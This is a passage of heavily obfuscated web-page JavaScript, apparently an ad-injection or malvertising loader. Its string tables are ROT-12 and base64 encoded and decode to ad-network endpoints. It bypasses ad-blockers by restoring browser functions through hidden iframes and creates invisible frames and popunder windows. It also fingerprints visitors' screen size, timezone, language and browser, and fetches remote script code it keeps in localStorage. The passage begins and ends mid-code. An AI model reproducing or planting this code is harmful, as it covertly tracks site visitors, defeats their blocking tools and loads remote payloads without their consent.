otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10497003,U=10497001,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ5NzAwMw==\',lr=\'am5iaGkuY29t\',_n=2,On=1769004045*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'wgi\',Hn=\'kswwufxqj69\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_fnvmha\',Un=\'_dsmrsw\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var 